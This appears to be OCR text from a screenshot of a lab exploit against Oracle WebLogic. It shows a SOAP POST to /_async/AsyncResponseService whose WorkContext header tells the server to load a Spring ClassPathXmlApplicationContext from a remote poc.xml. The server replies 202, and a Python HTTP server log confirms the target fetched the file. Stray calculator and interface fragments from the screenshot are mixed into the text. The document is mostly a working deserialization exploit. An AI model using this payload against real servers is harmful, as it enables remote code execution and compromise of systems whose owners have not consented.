 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1:7001
Content-Type: text/xml
Content-Length: 645
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Heade
r><wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:Work
Context xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>com.bea.core.repackaged.springframework.context.sup
port.ClassPathXmlApplicationContext</string><void>
<string>http://127.0.0.1:8082/poc.xml</string>
</void></class>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Date: Thu, 23 May 2019 07:52:19 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
标准
0
MC
MR
M+
M-
MS
M˅
%
√
x²
¹/x
startHttpWeb.bat - 快捷方式
C:\sec\java-sec>python -m SimpleHTTPServer 8082
Serving HTTP on 0.0.0.0 port 8082 ...
127.0.0.1 - - [23/May/2019 15:52:19] "GET /poc.xml HTTP/1.1" 200 -